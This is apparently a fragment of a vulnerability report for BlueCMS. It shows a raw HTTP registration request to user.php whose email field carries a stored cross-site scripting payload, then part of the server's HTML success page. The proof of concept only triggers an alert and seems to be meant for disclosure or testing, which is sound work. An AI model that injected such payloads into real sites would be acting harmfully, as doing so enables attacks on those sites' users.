 POST /bluecms/user.php HTTP/1.1
Host:
Content-Length: 115
Cache-Control: max-age=0
Origin: http://
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.163 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
Referer: http://192.168.0.102:801/bluecms/user.php?act=reg
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=l8braq3p3kd1u2afbsc90eqmi2
Connection: close
referer=&user_name=root&pwd=123456&pwd1=123456&email=<script>alert('xss')</script>
&safecode=7d4w&from=&act=do_reg
text-align:left;
}
.msgcontent{
-moz-background-clip:border;
-moz-background-inline-policy:continuous;
-moz-background-origin:padding;
background:#F2F9FD none repeat scroll 0 0;
border-bottom:4px solid #DEEEFA;
border-top:4px solid #DEEFFA;
clear:both;
margin-bottom:10px;
padding:30px;
text-align:center;
}
.marginbot {
margin-bottom:10px;
}
-->
</style>
</head>
<body>
<div class="showmsg">
<h3>BlueCMS提示信息</h3>
<div class="msgcontent">
<h4 class="msg">恭喜您注册成功,现在将转向...</h4>
<p><a class="lightlink" href="user.php">如果您的浏览器没有反应，请点击这里</a></p><script
language="javascript"
type="text/javascript">setTimeout("location.replace('user.php')",'2000');</script>
</div>
</div>
</body>
</html>